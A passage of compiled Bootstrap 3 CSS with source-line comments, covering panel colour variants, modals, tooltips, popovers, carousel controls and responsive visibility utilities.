/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

/* line 266, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-warning {
  border-color: #faebcc;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

/* line 269, ../bootstrap/assets/stylesheets/bootstrap/_panels.scss */
.panel-danger {
  border-color: #ebccd1;
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/mixins/_panels.scss */
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

/* line 5, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_responsive-embed.scss */
.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well-lg {
  padding: 24px;
  border-radius: 6px;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_wells.scss */
.well-sm {
  padding: 9px;
  border-radius: 3px;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_close.scss */
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-open {
  overflow: hidden;
}

/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

/* line 38, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 74, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:before, .modal-header:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-header:after {
  clear: both;
}

/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-header .close {
  margin-top: -2px;
}

/* line 90, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-title {
  margin: 0;
  line-height: 1.42857;
}

/* line 97, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-body {
  position: relative;
  padding: 15px;
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.modal-footer:after {
  clear: both;
}
/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

/* line 125, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  /* line 136, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  /* line 140, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  /* line 145, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  /* line 149, ../bootstrap/assets/stylesheets/bootstrap/_modals.scss */
  .modal-lg {
    width: 900px;
  }
}
/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0);
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 52, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
/* line 66, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
/* line 80, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
/* line 94, ../bootstrap/assets/stylesheets/bootstrap/_tooltip.scss */
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
}
/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top {
  margin-top: -10px;
}
/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right {
  margin-left: 10px;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom {
  margin-top: 10px;
}
/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left {
  margin-left: -10px;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

/* line 42, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover-content {
  padding: 9px 14px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

/* line 61, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow {
  border-width: 11px;
}

/* line 64, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
/* line 77, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
/* line 85, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
/* line 92, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
/* line 100, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
/* line 107, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_popovers.scss */
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel {
  position: relative;
}

/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
/* line 16, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  /* line 16, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -moz-perspective: 1000px;
    perspective: 1000px;
  }
  /* line 34, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  /* line 39, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  /* line 44, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
/* line 59, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active {
  left: 0;
}
/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
/* line 70, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next {
  left: 100%;
}
/* line 73, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .prev {
  left: -100%;
}
/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.left {
  left: -100%;
}
/* line 84, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-inner > .active.right {
  left: 100%;
}

/* line 93, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
  background-color: transparent;
}
/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
/* line 112, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
/* line 119, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 5;
  display: inline-block;
}
/* line 138, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
/* line 148, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  line-height: 1;
  font-family: serif;
}
/* line 158, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-prev:before {
  content: '\2039';
}
/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-control .icon-next:before {
  content: '\203a';
}

/* line 174, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
/* line 185, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: transparent;
}
/* line 207, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

/* line 218, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
/* line 229, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  /* line 240, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -10px;
    font-size: 30px;
  }
  /* line 249, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -10px;
  }
  /* line 253, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -10px;
  }

  /* line 260, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  /* line 267, ../bootstrap/assets/stylesheets/bootstrap/_carousel.scss */
  .carousel-indicators {
    bottom: 20px;
  }
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.clearfix:after {
  clear: both;
}

/* line 12, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.pull-right {
  float: right !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.pull-left {
  float: left !important;
}

/* line 27, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.hide {
  display: none !important;
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.show {
  display: block !important;
}

/* line 33, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.invisible {
  visibility: hidden;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

/* line 45, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.hidden {
  display: none !important;
}

/* line 53, ../bootstrap/assets/stylesheets/bootstrap/_utilities.scss */
.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-xs {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-sm {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-md {
  display: none !important;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
.visible-lg {
  display: none !important;
}

/* line 36, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
  display: none !important;
}

@media (max-width: 767px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-xs {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-xs {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-xs {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-xs,
  td.visible-xs {
    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  /* line 54, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  /* line 59, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  /* line 64, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-sm {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-sm {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-sm {
    display: table-row !important;
  }

  /* line 12, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  th.visible-sm,
  td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 73, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 78, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  /* line 83, ../bootstrap/assets/stylesheets/bootstrap/_responsive-utilities.scss */
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  /* line 7, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  .visible-md {
    display: block !important;
  }

  /* line 10, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  table.visible-md {
    display: table !important;
  }

  /* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_responsive-visibility.scss */
  tr.visible-md {
